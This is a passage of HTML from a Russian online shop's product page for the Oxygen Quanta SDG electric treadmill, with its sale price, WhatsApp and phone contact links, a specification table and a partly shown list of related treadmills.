<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer cmsmasters_headline_disabled">
<div class="headline_color"></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-24721" class="product type-product post-24721 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-winner-oxygen has-post-thumbnail sale purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<span class="onsale"><span>Sale!</span></span>
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="begovaya-dorozhka-oxygen-quanta-sdg"><img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Беговая дорожка Oxygen Quanta SDG." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg.png 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-oxygen-quanta-sdg-360x360.png 360w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h1 class="product_title entry-title">Беговая дорожка Oxygen Quanta SDG</h1>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24721">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>128900<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 128900&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 54990&nbsp; руб..</span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
</div>
<form class="cart" action="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-quanta-sdg/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_6953c33bddf6d">Количество товара Беговая дорожка Oxygen Quanta SDG</label>
<input
type="number"
id="quantity_6953c33bddf6d"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="24721" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">b0e75a926a39</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/" class="cmsmasters_cat_color cmsmasters_cat_685" rel="category tag">Беговые дорожки Winner/Oxygen</a></span></span>
</div>
<a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?action=asd&id=24721" class="compare button cmsmasters_compare_btn" data-product_id="24721" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-24721 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="24721"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24721,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24721&#038;_wpnonce=5813a06816"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24721"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=24721"
class="compare button  "
data-product_id="24721"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24721">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table>
<tr>
<td>Производитель:</td>
<td>Oxygen</td>
</tr>
<tr>
<td>Тип</td>
<td>электрическая</td>
</tr>
<tr>
<td>Скорость движения бегового полотна</td>
<td>до 18 км/ч</td>
</tr>
<tr>
<td>Двигатель (л.с.)</td>
<td>3.0 л.с.</td>
</tr>
<tr>
<td>Складывание</td>
<td>есть</td>
</tr>
<tr>
<td>Регулировка угла наклона бегового полотна</td>
<td>электрическая, 0 &#8212; 15%</td>
</tr>
<tr>
<td>Ширина бегового полотна</td>
<td>48 см</td>
</tr>
<tr>
<td>Длина бегового полотна</td>
<td>135 см</td>
</tr>
<tr>
<td>Система амортизации</td>
<td>4 ультрамягкие динамические подушки dualFLEX™</td>
</tr>
<tr>
<td>Консоль</td>
<td>голубой многофункциональный LCD дисплей</td>
</tr>
<tr>
<td>Показания консоли</td>
<td>профиль, время, скорость, дистанция, калории, пульс, угол наклона, жироанализатор</td>
</tr>
<tr>
<td>Измерение пульса</td>
<td>сенсорные датчики, беспроводной приемник Oxygen™ (передатчик в комплекте)</td>
</tr>
<tr>
<td>Количество встроенных программ тренировки</td>
<td>31 </td>
</tr>
<tr>
<td>Возможность профессионального использования</td>
<td>нет</td>
</tr>
<tr>
<td>Максимальный вес пользователя</td>
<td>154 кг</td>
</tr>
<tr>
<td>Производитель</td>
<td>Neotren GmbH, Германия </td>
</tr>
<tr>
<td>Мультимедиа</td>
<td>встроенные динамики, вход для CD/MP3-плеера, воспроизведение с флэш-накопителя</td>
</tr>
<tr>
<td>Прочее</td>
<td>Oxygen Quanta обладает великолепными техническими характеристиками и относится к классу премиальных домашних дорожек. Основа тренажера &#8212; современная двойная дека с системой динамических ультрамягких подушек dualFLEX™. Это идеальное решение для людей среднего и пожилого возраста, реабилитационных целей, а также для тех, кому просто небезразличны собственные суставы и позвоночник.</p>
<p>Остальные характеристики беговой дорожки находятся на самом высоком уровне и в состоянии решить любые задачи домашней тренировки. Надежный двигатель мощностью 3 л.с. (пр-во Тайвань с использованием американских лицензионных компонентов) обеспечивает разгон полотна размером 135*48 см. до 18 км./ч., угол наклона варьируется в диапазоне от 0 до 15%. Консоль дорожки оснащена большим голубым LCD дисплеем, который выводит на экран все возможные параметры, включая тренировочный профиль. В программный пакет включены 23 предустановленных режима, а также 5 пользовательских и 2 пульсозависимые программы. Более точно определить частоту сердечного ритма поможет входящий в комплект поставки нагрудный телеметрический передатчик типа Polar. Мультимедийная компонента представлена динамиками 5 Ватт с входом для CD/MP3 проигрывателя, MP3 файлы также можно воспроизводить через USB вход с флэш-накопителя.</p>
<p>Гидравлическая система складывания easyFOLD™ существенно облегчает складывание дорожки, а при раскладывании обеспечивает медленное опускание полотна в последней фазе, гарантируя легкость и безопасность. К числу дополнительных опций относятся жироанализатор и кнопки быстрой регулировки на поручнях.</td>
</tr>
<tr>
<td>Вес</td>
<td>91 кг</td>
</tr>
<tr>
<td>Размеры в рабочем состоянии (Д*Ш*В)</td>
<td>188*82*137 см.</td>
</tr>
<tr>
<td>Размеры для транспортировки (Д*Ш*В)</td>
<td>107*82*154 см.</td>
</tr>
<tr>
<td>Гарантия</td>
<td>24 месяца</td>
</tr>
</table>
<p>Беговая дорожка Oxygen Quanta SDG.</p>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-24807 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-clear-fit has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/">
<img width="540" height="540" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - Беговая дорожка Clear Fit Enjoy TM 7.25." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-540x540.png 540w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-580x580.png 580w, https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-clear-fit-enjoy-tm-7.25-600x600.png 600w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=24807" data-quantity="1" data-product_id="24807" data-product_sku="f05e2321baea" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="24807"></a><a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?action=asd&id=24807" class="compare button cmsmasters_compare_btn" data-product_id="24807" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-24807"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-oxygen-quanta-sdg/?add_to_wishlist=24807" rel="nofollow" data-product-id="24807" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="24807">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/begovaya-dorozhka-clear-fit-enjoy-tm-7-25/">Беговая дорожка Clear Fit Enjoy TM 7.25</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-clear-fit/" class="cmsmasters_cat_color cmsmasters_cat_663" rel="category tag">Беговые дорожки Clear Fit</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>62991<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>
<li class="product type-product post-15672 status-publish instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-t406-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 3 - CARBON T406 Беговая дорожка." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T406______566fc78a66540-360x360.png 360w" sizes="(max-width: 500px) 100vw, 500px" /><img width="383" height="340" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/T406-console-sajt.png" class="attachment-shop_catalog size-shop_catalog" alt="Фото 4 - CARBON T406 Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/T406-console-sajt.png 383w, https://fitness-tovar.ru/wp-content/uploads/2018/10/T406-console-sajt-300x266.png 300w" sizes="auto, (max-width: 383px) 100vw, 383px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15672" data-quantity="1" data-product_id="15672" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
